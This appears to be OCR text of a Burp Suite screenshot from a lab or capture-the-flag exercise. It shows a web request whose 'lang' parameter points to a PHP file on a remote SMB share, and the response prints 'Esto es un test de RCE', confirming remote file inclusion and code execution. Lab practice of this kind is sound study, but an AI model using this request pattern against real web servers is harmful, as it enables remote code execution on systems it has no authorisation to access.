 Request
Pretty Raw Hex \n
1 GET /blog/?lang=\\10.10.14.15\share\test_RCE.php HTTP/1.1
2 Host: 10.10.10.151
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.151/blog/?lang=blog-en.php
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
https://ajax.googleapis.com/ajax/libs/jquery/2.2.
0/jquery.min.js">
</script>
57 <script>
58
59
60
61 <script src="js/index.js"></script>
62
63
64
65
66 </body>
67
68 </html>
69 "Esto es un test de RCE"
70 </body>
71 </html>